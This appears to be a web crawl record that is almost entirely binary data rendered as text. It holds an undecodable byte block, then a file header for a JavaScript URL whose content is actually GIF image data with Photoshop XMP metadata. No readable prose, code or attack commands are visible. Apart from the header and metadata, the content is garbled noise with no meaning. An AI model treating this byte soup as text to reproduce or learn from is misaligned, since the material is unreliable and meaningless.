?�n,qGY�@�gK�ť��\!K�9��]&��0���-�^	x���J�,�(�A� $S�@��E�ǒS-^�\y��%��aW^���[�D`@�=<1T�.>��'D�'�P��3g��3�1�<�N��~��MO癣�7�Wo.�����H��jW�9�1P�0�Ĺ�V�8�������Ʈ��,���]�j!�x�!��M���R��A��q/�w.�)����`�ϙ�y%Pc��	A��~eH��=!��193���g3 �xxN��X�
2H�SW�Pe�p��qs�� ��M�+�`�c��C�Y�Ҁ2

�_�p��X��6e^����K�0�u�P��q�2��J�(+��r�J�0��p��e��Q��s�ò^F	N����|������K�_�<j"�� 4�55�cc�'qG,��L�n�T���%'��;�6�O�5s�� ɳܝ� ��;�K������7���X���Pb1�82��ur� � ,��N�Je�k5k����c	��D��`��0b��0k���%�b6;��q�W�=a�2	O5P��HQzD�%l���;.&�J����lJ��+���dz�%�u]�/qܩR�TIQ8��,�
���zA�1�n�_�h��g���l)EAn4E=p�;����8�%LML��G�� r�f���|4�~�a2Y���d� �8�S&W�d��S�5�ȼpJ���	+�w�A�w3ܰ�_B�[+�Љr��Ě�Hƪe"��C&aŗ�w�9��ע�jkw�� P�������� a}����5*$N$v�P~��&c�#j{3�?l����z"���BW/���1�^7�fF~��y��5 �l�1�lc(빂Q�S-��!���A��=�H5d[��\���RB��>����i��e�\}< ���P{H�%8�j�\a�j%}I�`-ur� -|sQ�.�*n���ooxJ��r�yw{�I���Q�._?"#���;���;�������6�>�cQ�f&<�\j(��I��Օ&IX���� U«�K/���U����/��@�V������p0f�FTHK�(�(6ޥ���:��������知�bJ��t[��Tk��Gr���Y[�>D����6�o��è���wBe	3�A-s���?��T0�5)�*��˒�)�dl�>������"Y����%�L@3	W9*d� e�y`ƀB/En� x���D��P2!z�T����2��t�T�X���G��IdŢ�wŸǅS���+�W�Lqܮx9��{}"�+�sG/w2#ǧ��؟�|��%��됕 @I��1�(%/m>Ġ	y����Cp��L�CS7�4��uHC�B�z ٙ���P�7����[�%U$a�0b@��H��|i�D�q�T�q2ƒ�fy}"J�L��|���dKd��,��K��s� ��~O���_P�\�;���e�>I�g{_�>c��k��D�#hs�c�q��s�)K�#�χi��V#���½f>S�K�o�FA�#�h�k���;�������b�q�xQ�q*T7=R�B��3dK*[�Xؗ|Qz(������mt�Ef�c�Vbf&`J�w�q���4̇����M^����؛��`��)W�hN��`)ك��>I�f��	�53�BVaHB��1,�vdQUf�}8��`��/1`X�:u2c����L��&���`�ͨ2wP�&?Y�Q��u �`�<�� z�p��+<���Ġ2�-2�A��*����'+p8��]'p�lv�d(�M�N*T�+?Mf3GՆ�C���i��'-*i��w�J�16����|(1���2��|:�!�J�6�*8�xcģ�� ��s�f�hn3�N�����2��iC� �凢ɸ�:�/x膣�q"F7���JA̹|Qr�J��k$t�婘3N�
^ܼ���B��b$I\��\<>{����Ly;����;�j<����q���c�x:f��bG�,X����A$�wA�M��zCq�,����� ���J���ۓ�X���-���2��Q�Y}���ds�[��`�� ������eF8�+�p	b`�!�u.�.��.���a�%b!R�J���O�é���rk�>�7�#�G1��m��!�3w�N܂W	Txi*�V&Я�~T4��G� �2yd���6���F�fi�GU���2�i�3®�,�\*�*��P.d��˟y�������tz`b;�*�**�t�H��bT�#���ML��H�=&���W!��\Z�vq{'�O����;�%J���=a�����CD#�ap}�%���/�(�C�2W�J�>aPr��x�A�pbc�^!q� �0�pǊ�Sqb�J"@�ܴ�ͧ�.<m�%R︕R��T��D�M�+�}� d��#�|mg��6�7�^��o��i�M�w�p�ʃ��-ԤF�=�������#���5 ha�2�@F�~��1�����G�a�?/5݇�\70�q�sIX�p�X��p�	q��u(��dڙ^�T8a;�q��&&D�R�J�*Tt���hC�~���y�sǹ��9�Q���m�4x?�gg��Pg��q;��*U�t�bT�M��)���_5���"���&%�&�LI��ow� �fٚ��y��|����um� �mS\`�����p���@�TX��u��Ě�c3Q��b#zk�Kx����:���*��%JĮ%R�q%GPc�����q�zL�y�>��	���aqE(\��&e��֧�?P��;�J�3f�X�@z�+bS�q��7�Z_$&=���cC���BJx!��
��B�`�b,N�&	U���eN��f���a����ˏ��	qs/��
n}�����4\�
��7�p�p�����fT��F7P!h�C�
ͥA�x��� a�y�k�sĨX���a6gg��>6��}\\�ř��: �҉�~��r���Ĳ2�L�Ֆn��1�����2������9��l�.�*��~��X�A�e��'.4�7E�R����QnVeb$0&׼���`\c�r� �����+:�h%T�AQ�3FU�W���|Vb}��'$�Q�6#����a�{A��0L��~��~��%G��
\��5�9�;�5. �mGz-^/�_OΚ��6���f`ƒ��ʿp�l���X�v��"ܲ6{ŋs�ܸ8���.\xMLo���,*-@T��R�Tŀ�n�uqe�KP3@֥Y��0 e��|�O$�p���F4pE�9~�����~3�3����x1�1f-���0��F�Ir��qW��0�L���#.�l-�XDlM�/��V�5\]����b,$����r��"���r���<9��Ը���GlG��=1D��G;��%����+��7W�a�̢V��8`����� �*��W�X�8!�qa�i�82���I�{N��)�#��~�q�M�ҹ��c{�C�ހ~�7��>d4{�v�*zܸ_�Um��X+ܶ5� �)��
GS$�,EF���5�|:��D&f��W���Ts�kh3T�0�K����-������:�%b
�����X%�������3�	��6O�5�U�ͣ�标X�a�����M>��~� 끸/�r,1b΋}�.S��|��=�|w6���c��&�=�=���leT�F�)�:K/��Qe4��ap�ˋ.\�|\7Ȇe@@�1e�#oq��T%ċ�s8<0�t̋n
��.UD�K�Y}�Q1+$9H/1(��u�����iî;'8fpm�E�F��S�e��g�����Q��?���P��.�iQ��G�S���@F4��N�ч�G���o�۶=�[�/ �)�`����QC0��E��/3����G�h�s7=�)��8�	��ˆ;|(�%�*�fY��H@�lAO�XH,�����߹�������;�q��#%����E����4A��C�X�b��P���� �W���� �5+��6��M�x��3n!����.��`:C�c�Pl=�b3��77��Q2Ex!�~���gq3�ˇ�&��܆��Q��maܱ�<�xx��� `��S2�&��vn�I�8��O�~�î<C�H;���q�A�=K��~���Ȏ*^>����U��2�]���B�ݼ��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20260111/b64a1e4fb33748767a97be41c65b2fa8.js
body_size: 154225
content:
GIF89aP P �T ���N+%׌h���%	��eIҌM/	 �	���زnN����Qm7!XqE.H#�g���j���mSF��jj0(�U,�K���ҐQG�S��plшT�'U����o�Lv���gIL&�MKsjl��ϸ��qm�N�ڶΎskf(Q�O��uR���F֏�1#�r�հ�$p/�,��01ugQRF.2%#֏ӴQl�r����qM{SJG���ԍ�nG�+�2�)�\1����K�ҴqNH�p��)b�jS�o��΂��QMpk,�k�����T#&)L�̧��������u٪����l̽Q���>K���rk��T�rp��UtFr�P��4�����S=���ܶ�mHm,R��Hs��2@h�.�T���?ԗ3������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2018 (Windows)" xmpMM:InstanceID="xmp.iid:241BBE3FEC9411F0B42B83B150615E13" xmpMM:DocumentID="xmp.did:241BBE40EC9411F0B42B83B150615E13"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:241BBE3DEC9411F0B42B83B150615E13" stRef:documentID="xmp.did:241BBE3EEC9411F0B42B83B150615E13"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� T ,    P P  ��;���:���BB<J����3���������3�:,�,��~+5��D��������������<;,��:Cb��

]+��
5&���6���ߙ������C�^2�� a�� ;�A4)!�,����Pg��ᎈ���>��e�Y� Ԡ(���2\<���5,��x�c$"N&��p��sX��q�I��ђ���Je��qXY�ٕ(d�\X���ST�T�8⹚�JA4~���c��	��6�Y� */�Zּj�N�]���2T( &�`��l@�'�i���qz�fƔ�ﱿ� �<ig
�� &��q���ʰ�q�ˊ�
��aE�U���"�
�(ć��@�4�-(�"�w+�ga�@�"e���W�`"��lP(�@FWt����Fڷc��O�� r�)�@u�M�]jv� QZD �l�,�&��VC�95�!z\�Q�&F �/��"�W�9<���3�Ydxؕā	�C����jD0@aܡ��0ŕ�M��;Ol��cA� ʐ�F���Vd��ӈPP�Fa�C`�D`�2l�
(p�ǟ����F�a�0��4��!�5��*�Џ��)�c�YԠ[b�P���y=�Ddi1�@�"!�_H,��-������㧘A<��>��PzA��I�`�+�c��9� P�N�D;І�	'��
��]�<&^�mD '0��Z����@-aX�(�1>pDjL�5�=�r0��H����j�A��=��+C�fm���Bxc1��s�5�C��caC�`�S%���	�D�!���?B��u�|��Wu��Ӗ�1�b=�P{����mI��)��3�z֑���Q��~��A�l0vtMSKljv�4uj�J����{���c����C���8�;��㷞@��j2B�R���MlH�LJ@��}�ǀz(l8.!!\n{"�^y��^��0 ?:��rg�-�$��PJ�A�����#��� �`R��$�X���!��c�:�Ɲk ĉf�� x�d�� UoA�g/��x�U�È�]��a�m`�YC,�_�~�!@Y�O� 4���%!:D������P�%�Sl#y �DȚ`���Cá9���D�@����GCEA��_*, ��Am�"�B�ҍ��r�Eh� d"MxE��Þ�����`>o��KԠу�cc"���>�Q�L��cG�J����X�(!)��e�E�1���#&�XBA2�{i�8������X���	a��aĤ29Zb1:%�H� l!�Ev`�b����ldpx�U�R�b��k�I=�`}��
1L`��tg� M�����	(M[��̥):�4nF�C�Y�sz �x&���HwV����$}z�HQ�thP��"�6�d:	��EN��-�#��{n��
�@D������d�ى��n���$f��hHK�R3
	�)��̗R���c�I�r�:5�H1aR�0`D��d&3�>�唔Lh��h�0�T�jJKa�65�\���zOC���t�LA�C�o*=�І��Ѩ��+]EY�6^4��$g�Qa�U!s '�Z�>�Ճ�(D$��N���;x�bi�֎ⱜ�-gfKչ�V����S�f�B��p9[[��V���fyڪ�V���^6�I�
w�3�n?��6*w�^�+`�]醕�1��0ӸDxb��ti�JV�ڗ*$ez���&5��\����T�ޗ&�U����X2�������+^_�	il��^ w�.E-�����5��C����b/��w#��Ӗ����̂����j���f$7H������˃��a�ٻ��!���WŽ�2f��]�f�`��w=Ga6>W�(�rn]��������S��7�R鰗'x��r�\���X>�v+�a?K�gh�	KC�9���ޢ�����π>�| -������/��bҶͪ�s����ZGz��>��/��\�����K6\�!ð�3px�{dJ`����/�yW�V �g B$�l]_ؾ�ne����4W��؞�)��[K�ž�uk���x��� xd���O+����ɝ���VJգ�w�k��BS��.��{=op���U�I]�-���9��GosK�Wv
Ye/�V�7���I�	���Z��'�Us܋?�(�,LaH�Bz�+��:���y>��s�t�YԎ^�*(~��)�A�c_�LZrP�w���@�AS��.�)	V�<��Z�a��֎g���{o�"p�H�S)����
h���O
}�;�q�������C�j�ڛy�h 'E��$O(	�=�l_�89��n��*�G!F�B�$$�^e^j�3Im�� Np� �|0:]� ��3�2]�K/�0 �a�?��10���9r'�L�}/����*xC��1y�)���%r�'a�f<05
qc'0=���M��G��|�sJ�?�I��]�]��	8v+�'1^BA�p;�|SmUq䁢�]���_~W��%=p�B( �t�u��|(6�- }4@}xs|L	Ã�A��#� �2!��E��C�u�U-�&s4G�Q&
�Bp`�	K(7'}u�t���Z,P~wS<^� ��vx�8Lܵx}�{�&kl��0 r�� W�j��ϷNM(s�&�T�/� 	u�y�~v؈z�{�����-�/�0$��v�|�yAZc`7Wh��a3@������|��J�u:p��v��:�r� !� k ,    P P  ��k���::���-��J�3<3�6����k�������&,,��k+����G����J�������������ƕȲA���������B��ׂ�k")�!):Z�&;����$�k���=<q=jO*8?Oj(���
����,Ү#�v0��.2��C6.��"�f��8Ԅ��
��YL���>h �f��$K�{D�QAc2P0�$
n��@�!5XP�h��Z��a-[SD;���������|\QˉΊ���� /��J�@�(j$f��0�AwI�� QY��� E�&?z*�!
	�;af5BG�՝�(���9d<&��*`#�⃂�HEm� Ȁ"?D�À�D4w*D�����`"H $'���A�Ƌ��%ۄ#�fSѠ�&L	�W ��g���_V�d�9�@O!��Ar�C
������G!��Dh��2�1�?DU��+`"X��U�k8�] #�P �@[o:�`��a��+	��T�A[(�ؒ@���Нw ��h��(���m��s�&�4g!���'!Di��V�?T��b(l��t
a�LF�P��(�i��ۜ62�B7�0 @��Yg�bR�D:��j'����TE����%���%"b�B�W��E�'��HZQ�w&�B=O���t>@��ނ{���m�*�܆�����楕)�E*�p:����i�,g��&���-lJѝ� j��k����="r �#��s,H)��@��@<�Á�F����y��e!�z���!<.�����D챧ܖЁ��̸��p��1�Vuϛ`2�ӳ����D���q��.������*?ԐE-�7��~{��i��m/ְ n;�ш(���BԪk��_Z}4�bR�0b��[��D�A�d�ܫ�������)R�;�9	�42�ͩ�+1�:w��;�m�'�]�B]YR��x���Mq������tB���f�X<,���|��(�k;�H��� }��:���}���I�'ь�ج	�������j����P&;���i�JlG'ٵ`�3�5?��l�K4�<�Pv��`�t��;�N��0�W�f�ou����f����lbq�d�4 ~7@�.v2�Ym9�^��8�$�8 ��>�`V��ٶ�2N�h>���(����m����j��)�%l\�����@���룽��-��q��*$�0�2. ���ʬ(��PFL%���ap���b�h��,���!)�
8�땭iM����QP��d�&�[�O�4l"�( @�]�eXh!;����:|G7M��� x��J�0Zx�B8g�e~��Y� vy#X�-�I:ZRt��ߟ��A6��l ��,e�"p`6�] M8�g�.L��c'�&LQ���M0���ί�͞ϸdXZ��� ����X<a�MP.� �s9���0��{��H�d��dٴLyw�o|�WPJoy�D�(P;ڳ<Q����\��:-V�-w�X��w�Ζ-�'��6r�p��Q0��� 4Z�=���d�D�Z8�ӓ]���f�L�Y�7R�*q�r��!��ŝ6A��A}�X�Պ�\�a1E�:$t�F�����k��#[Ӆpu��=�g�P���֘íkk�Vű������Sb>ҥRMn�,+��:�J��,
	PPԸ��k��7��e�5��mIC����u�0�� ��0�8����;�<�����h�Ϋ]��G�\��t)�Dr�Ki�Q��E'v�QRL#�چR0�"�A�aӦ��c�YR݂Sh��X��i�T�qFx�%9��N"!]�;yq�t2hJj�(:QL��cCq	*3�',���� �P)=��5���E��j0��1����/=���k���(V��d��<z�1S�U1"V3>]�􋺰T������4��L�i�*X����\+G���5歧��4����� �����9z�3�~���5$9	�E�8��F��⤢�~5,�Tɖ���z�l�FP�>�ݡhn�v�����抁��t�E !� T ,    P P  ��T�����:��3��Jn(<���������G�;,��;�\����-���[m���J���J�������T
+�����JB<6���þ3����� �A4)!�,��#u[Z��ʼ��T��B��;5۪2�2<lx₠�'���!%AD�����S3X�(Q0��6?~|�"��)�@P7+b��Κ IFU`q�#�<h�$9$� $� ��qI��(ִH�W6�۴`H��$�!'d�d)HE�T+2�Q�m�M�9`0�*����'����� V|B�R��vU��Q KP(�@�(���BbdA9&��t�2$n�ؠ(׈p@�j�~�=�&���GmԀ��p�,�0(T@��8�ok�]��疮��y=��u�c�&p��0�I�'�a2q#��ӭ��O�Dq4��?$��a�� HD �{C�@ ��@L�B1=���ƘK	*���
���,� �2Rѓ{3љ�L)�� =b/X��`O��P 	����%��c����(HZ�,��M�fHgY c2��C*�	ԹA�����"�.��X@��,�qi t<#���ׂ�0 ?l�Al��D��>P�D��:�.�)����>
[H��$��#�:+��D*m�򺩮���DY�P;B	�P��[Bjp@�8p ��F+/����"�λHE��� ]� �?�˧����x���!�0��������)��Z�C��j@��D�"ʳO�2"#���VKA�j��R*+������@ M� �Ą<3NK�2�6�[$���Z+�9˺@4���G?�h���2�.�|��G�L��j����֬Ac}	�MKMHbjk���# ��ƭ,#�M=A 4;K����)�V�6�/��wP��v%N��k䃴�����OK��0��m�R�}������M��A��䮝�L�w�t���.zՌۼ/�RB+#�!���5��$��Rk����{��`���k�	(���M	A>���5�3���?khπG���.j�c�&�5 ��l�h��8����-Rn(��d��W ��Z��r`�Y�����_�<ؖ#�#.��M&�F-����x�>SD�c*#��/�5�a�3b#�����wf렾�ǌ���
�ĸ� �0i/����?��
RU1 ��hE��VN �5��:6���[$��A�Z�3���p�+� 	Y��P��C�� q��C�p�h�-��H�J�$��fÌ������0XI�fM�+ԛ*��@�1~��$/�ɢ9�e�(�+�u�ʑ.j)H��K%
��(ΰ�@�@No�+�v�˝"��˕:��	@:�c�$e.��7�%�9��/�G_P����TF��
�����A]8�k�R*�p�����X���C�*��r�� �6?!K~��`�T�6�Y�H3q�|)7k%RG��h�&>7�E[ѝ��� �0�o�3�chM	�]��u+�,ځ3��]��H�O]��qEK�&N�Ѣ���C� ʌ������:�D&�J�R���� �� �����n�i,r�So�S#%w0����Y �K���^�s���6�j��ޔ�x��P�z�qQ6q��MJ�df���hG�X��ը~�%E;y"�)��d�R�
@V�ޕۇ�S�M��M�F��B'�i� �\����$t�]vt�L%�990�f��mn���K(A2�#M%:���}v}� rK`����-�u�JC��$i����ii�Q�)�R�%�<Z�ةx1����"wJ�XE*-I7�V
b
�կ�oq>�>��}��Q��τ��
�S�S�o�&<�˳�z�*[����d��P�`�e�!���&�`��qe�Ѕ��Mž$Io"��c�FE��߲u��3�w�L[�&R��r��;�ū�qf#M�"?���t�چ�NB��4�C�߀�232�\�*������ 2�Zx��	.�7��.5���h6��vB#l�%�HN���I�D}��+��ɠ͋~�4y�-��4+ r�]��hj����fU��h�>6"�#n��$";Lk������s"n�z� �5�[3.v�Q�vRùk��  8�꽥+�E��d��*g��	 �
�kI�S[������S$�@'���	1�BA����#Z~�n�`d _x?�҂��'枳�!.�� ]/ fo�r�"��/lZ�/�.��3��A[�k�Y���K���I�t4ͯ���_��h�<]�O !� L ,    P P  ��L��-��&��L:#�&;G3J��<Z�����������&,��,;�+�2���������������������������<��Ѽ������ƃ}��L��qA!A"A�A�B���ȓښA����K2V��B�R��dB �&����1x��q hL���Ǌ�*� d	�'QF�
�Q5	�ȓ2�Y1D�A[*����L��U�yD7��|��	Q�b�rE���M9u͐�+��[�qp"B�rO4(Ri��"r��
���A �`��P���rW��f{"@��IAP��@u�H��6G�D�A�@��!d�t��o�p1b�s&;*(h�u��o-a�����$�	8p0�8G��		�?�0޹��f �r��(4���K��uӜ(�K@��
`�1� �p_�"0?��Ed?� ���P�	!��S*�W� H���P-=����G@�a!H5$`�4֤ �_"S���L��1Q�n�%P�<��)���	
q�mԑ��}p�o	�`�!T����<@$l1�L�h����:����Bۡ����UZZ���Ú�Z@����(�����@0묱�����kv�h j�&!�FA��8��g�0��>���R��������
��2�0ND�&���o��C���C��N**��z{@	�v�����@$/:���F�S|�����*V��A���꽏,l�:<�(�WA�� � jMJ@��Ā&����2����3�6:H�%�Aô?[� �	,�27B��6*������.�� UDQt)�N%��93�EX�+���������D	��ʲǃ&-^�g7�4��<��#�H�u3���F�r���sف����N��Jlp;܊��_KNy�}7�y�iOrȂ����>C�㭰�ݳ��bxտ����o.���� �����j,�˱'|=�أm���*����L_4���_�����#�1�k���Ӡ��k_�����,��D5,�� Y�����ҵ�bc���D��M�f�����7�Q�e�P� Р��]���8���66���^�
�ܞ�J��������Z��1���9�yox�3D�d4��#�W���$x���� �5("Jq���}7�~� �]!�^A΁�:T��iPp-L8 K��Aj,�;��vо&�� &�G^��I,E���:"����<_%{:�������D,QvP;"���:Rޢ"ֻ�.X�'>
������`����p�ʎx�z0�e<�^VT�,��'t 6<H(10��hW.�W���,T�����	a$
n��[����xk� �[J��y�;�g�gZc��|�Ҟ�3c�|d!OvFor;�$ϩLi6���p_>��EpR�A�))'�����@C:�`�4��(E��EFѠGp�8�dO"p �����:l����Jw�u�^#� �=��i)�l-�iN��L|�MwR1"L�� ��!\��>m��f���oq<�Ŗ��i�Ԑ[A׹֚b�
0V	U<����e	��P����J%2��B�S���R�i��a=����M�(K<
���� f3[�u*��R�bF�����l'E��^�ՙ�6|�d�o�Kz�Q��	(�?�2��Н��U�P�5*��+��
`Yϑ� Ҵ�Iw����o ��t��5�q%;W��Z��Y���!�#cm'�dW
�|�������J!�(gF�&�+b��<Il>�ΠJDf��C,	O$���v`�r@��UqA�aRH�rTPЋT���[զ��*�M���Z@.P �7����ޜr��:4�f[����8g3C��v%7bI�KV��E�~�uX� �\���@q������*�ؕ��A+���*�r �L&"�@o�9,�/&A>شV�U�1��_�򁨗�$;�c 5@.��z���:�2}ֳr� �y@�8P^Cl���=���me��*;�ћ�(c�i�G?�z�+�D�x��n��r��%����� ���h���=��u�!�x:�Uϖ��F��n"�[�xC�Jm̀Z�ժ6f%>q =k��!���n�׷�k�ڜ�]��3|�k��'˵6��*�V�lP풹�� *�fm�E�`���~��yr���d�ƭm6' !� T ,    P P  ��T��;��T:���!,�����J<G���JJ������,�,�����&�;���NB3��������B���ǃ�B���m6�G��Ǜ׉���=�:BA)!>!���)A[�̓��׷:����A2.O8T<Q�͠�Dh�"�4k���((E?>	�@AQ�1
�S�z	�7j�!]-a!C/#����$$��4H�i��yC�P>V ɉp�	9s�h�0�W*�X6(@S}X���A� �X�>�8�eEA�p���L�C~��T���C&0�Q KP(�	��
(
��`
�Æ�~�E�	y�D#��X�q �#�+��5`D(�p"�J�S@����%a��w������zTwg��6Eʳf���&'`d� �b$��B⣐�O�4I4��
7���7g(1�ÄwQa�� y�=��"q���5�4RC	��zs��(4 @a�	0�q�`�zHHyA � 5X��e	QC\$0ۇe	��2qD�TH���	�Cf�5��CѩDcJ gr*�@��A�k��p�����@Q�&�hy]X g20 )r��#M�����&[�3�)�&�lF � �N@�]������:x�Ġ�N�	'���&"������%0��D�P��A�pk����$۫��|k702�OH���U���5$�ý�:�k���;���KA���M
Dt1��h��&��k� j������ƺ�i*t�x,�,��lY���+�IT���"��ܪy����:����RE �p9%<�oK%�<�L`��>0ʋ@�3-��W+:R!ʣ�lӀ��'���)1#L�K�,trq��-Ƚ���+!�v[��h�����M�ZͲ&���1|�lˮ���_"�l;sǋ�M2ĘK� mZ����RV��\v��-(�g���$=g�X+����ֲ2���i�̶*r#��L�;��C>^Kķ����ٱ��m�)��c��ū��-I /����ɼ�ȓ�M�0cm}&y�!�G8�Q�z�[���yv:���J�+���b�[���)��~P��׽�Q���X�b�"�apN� 6J�+��p�{ �F UP,<HӎQ@J<0����C2��.`���)�P�Xak�B��x&�m�6[ŚWB�Q!p��Үq�����H��x0{Z���h�� h�[��-#�qe\\ �PFB���@Da�?:n�ӡ�H4n������o�G�	*k/��TyGm	�O}�_�H �)���Za˸	ô�����E�{�D�K6��!��%K�	�ȯ�)hB��I >S��h�,�)�s�ц�S$C@L�Q~<ʪ\Ij�jX9^�*�h3m��
o�MzD���%l�KB�`��6�W9?l%��EDP�?k��T�@ �m�c�*�7�����G�:K( �ԟ��EYX�fޒ��d�x�s��	#�Mm����+~,%�J�`:a6���+7V�b�4�=���nF�Lk1oz�z�~]��O_�P��򥩴�)]�϶�Ӥ\m*B;�:*����C�J�!
�ŏ�A[����9В�@,5A!*�e]&i�$N�!la$�$��S�z���|i/mq9�ꑯ`�mn�Z���+��O}�;_�kcd�"����S�e�0�UeN���!����`hǤ!YTΖȨb-�"�	�Yۄ�M�uim�������̢���4�BWx�d��Y	�[k����7��X���q��ҿ�nY��\��Oӂn���2��'6.<�;��QA_Mm�j_�.'r�v��Ɋ�CTz��@�3�|[^5Ғ
F0n# ?TP]�+Wy����oVoZ_���7�����c-��Ga�5_ra0��Y�3E�	e 4h�?>�Z��vl��Q�<+�Z6��"��p���5��$:����B��'b��2X�� ,��rͮF���O�Z
{Q�W��S�ua5��T��p}j $��X�o�(C��@. !�gz�^�MLZ�b͞a��`�X��b�,���aJ�,�^�(ɹv��G�5��V����H��U��Ք9��ۼ������U)����2���E��*��9�n6��*�aoY� �]߆���-`riy(Rhv��!���A�&��}*�1�w�+*7��p�8�/i&	���,,
Q��L@s^�?\�F�u$o��%-�w> !� e ,    P P  ��ee;<���:����&,�,<GJ�<:63������J��e��G:,�,����(�������������������͵��1���s�<B[�Ύ���ʮ�C��&""AB���Z:(�Ǘ��Ė�-�	<$��	?T��"E�5BXty�A
T0��۴�����1��2Ȱ���4d �B2l8
�G�QOT�t,ì$��2���3k(�#ʈM�8~���WD��t  D� &+���!��!F�@�%�OP�t��5�$$r�(�0K���hy�$��0ӨA7(�v��Wn� (��Y���O�( ��A'�܀ ȎgZ9��n E �Q�HC��D\���B,40bd��� �nj	(� "�G
Ml	��$�S�po��|ABz0�N�2l0T���}��t�!�T���>4q�	$ )�A"��c�X�B<�T�J5���N��T40���%� ����q!F �ƌ4�`���'� b8^ aZ
� *��C#LT�;8�"b0�cА�������I�|, @�����hxVIP�#`p�)h��2^s5�A~�V�"`��@�c E��DtT4'A�w��(
!HP���-�꫘.� d� D����H�-@Ɲ-P���Ec5^x��:̚Ĵ;b�)�T���pGC%,�������,�:��R��\sΥ��mm�%A�!� ������E. H���kA��ފ����B��
�-X=L�5��*r�����Q�!�,-�����`q�;-o@�L�=�>���
���%��-%C�2�!�>���/P�]Yժ#Q���@��$'�o�<�v�p�:ӆ��e!��s!�BP�%�]ʘ�+�i[-k��e�/�<a��K��! ��0^�R�@�}�ᅗ�n�����0C2����цA[�|y��7��C�ք������0�lC�	�d��lD�F�k0��K��h���cϲ@����8�(GS����!�Lof�zEw��^���Oq�lk�9]��s(_�F?y�E{�bZ�,�+�1pp�r�e1�,[-W9N�Bb����r>Gh�o&� �n��̅IÝ�:���|�{��8�1�^�E��a:+����`�C�Y���S!���m�i4�;A5�<ql�!�+�>���U�3�x/�e�!���<��)>�2�!�H��ύ0l�������'vH��p��s�#�(H\�"�$mCC$EGJ4D�Q,P/��0p�<76K>�^:��7�>j@;G���d�/-^k/�X'�XO��z��(3hJ���@\ ���, �};y7Ff� ���[	a����+� <������
!�Ϡ�2����#�0XH�Ҋ�=}RD�|w{�-��/�)"A�+�AA��.&2�E<�)B2���kY!��P��0���7���C
���l(7���P�z���M0ȴ�}�sj·��jE�O֗���� �@�Q7j���O�͜j0�Z���Ĥ��nU��B�U���|�$-�X�	>]�M/p�Q��P�T')5�=q
�^�kΰ�`�PS�z�~L5���ן���Uu��r�V�����4l]?ُNࡀ�d�G����Jv���M9`��63���9�Xj3�`�-({ZT���\-k}�H�vʱ�}�#Kk���ͲL(bwr�eΠ@�&6����R���U�Y�z�����M+��~w���­�Yl���?�.�Zy�(�����FU��ÎuRe�7л�"����&j%��df��	V��Zк��o�@QaY��.��^'�K�co7���;X�J�qW�oV��'�ş�[��"���jA3����x�>G�1(,\�Gٕj��pK���W��<�)ܠ+c)p��I���C�l���o��A
���\���b�n�9IЂ�]9ШՀ��C<�X���C4z�L扙5�Ӿy�%�o���+Kq6�$�,�`�\��Ov-�[柞y�`�u�y�{�XG�uF�`':&��쏍}�V[�p�P)c,;"\=�BM`P�F��?{2}YU
*�
�A\�����:.+�T&��f��a�(���pw��D0d\��e�� &#˯���H�7�ۙ[1�o�G���⚻c3j/!ϱX��+V�v��h�aǤ`T��J6@쪱=�����À�:���/�M HUI�X
*Z˕�+���Z�qΐ��+�6���& �.ģ$*�z�?��cC��v�F�� �o�#�rq�A�(V�B��ĤW)sP`���DSREqȵ=ե��l�5L8 �	��Lهfgs�*~Z7}��n0k�,L�ױ�힃�?�4hͽ��v(۷��OJj��Jc�>�y� !� i ,    P P  ��i�i�i���:��:BJ�<�G��3�J�����;,���5��,�����[(<��������6�3B���ɉ#&���u��љ�������;�䂯")�,;q?4>�<\\[������3&�	L���?d����I�d ��Ǽm#�KQ�#�$�`�  = PO�ʓ��HA��n�2�*5��
#��4 C��+�xs��te�鏖����|��XbY��DR^�A�EͷI� 3�G�<�qMf���!"`�R@�	"Cj�P�儑-v����̠*��42����`1`� gjP�DPa��0hx����DPh3�-!?P�1��IB
�$Cvm(�y��@:0"ȬJ���$���z�)S<1� A�H�A�D~�Ơ>����z��L���A���	p�A���!"�C ��C.���>��Z'=5�	��"'��҃~�h��
�A�^,�JА�_@�D�+:69����C�8D_��N:D(`�A8�P��lpZO	(ӣy$�����I ����� �-�J���%`ޡ�h� ��Qcn����� u����[��5]��uaArFA�l �DQC4,2��Vzi\�jUT���i�!�t��ʙ�0벵�`)u
A��r�*m�����Rl3�l��lmPFY%H�,�����R+D��:RDu�4CE�m��� ��� ����{+��Zm��>@�!(Rn�:>@�K���:m)�,���ƫ��"�-�(`��J;�/G��MT[m�0�,���f3���/��f�@/D��8�LBM;�+��p�"���2�d+��-�E��V��p�ȼ����M�˒��)']�!̆K���A+%TqA"E��!���+��V�`���q�]�҂������x�\�{�0Ge���9�2{r\<��̽ϕ���� Nm'�C0��3�z�A0�n+?�ΛT��pm�v������ �ɦF/L�e��{3DY�7ϕ��������^��u��Y�Z{���Q���}ҳT��ǽ�HO���f-iI�S�J]�E� ��8�ѱ�V5[;��b�+" �T'�N�L���f0I��m��� ��1�`r�z �Ƿ�%���#h�T j�������De��N$M��u
���#e���
�w�n\�i�
�Kh>N�}��� �X)��{6|�!)�A�Pu�DZ�K�L��﫣��(�Bb:�)	@IB>Г4$?��餀Y�.m�EN=�.��$,ID����< ~� ����e��M�9�*({_'�( 0�a����	�y5�H�u�4%N�EPʱ�)h�7��˸So�H����O�3&��F����RIT&��ͨ��Y����Q'�� E/��i��g=yO��d�x��D;BЦA�i�� 
�I�n:3~+h$��˛������uK\�4j_�gD�y��5B�=��0%L8���!�Cܰ��^��wy�΢�� z��Ԥ�)��2Ҧ���D(V�&��g��;�������Zoz���q�,�����
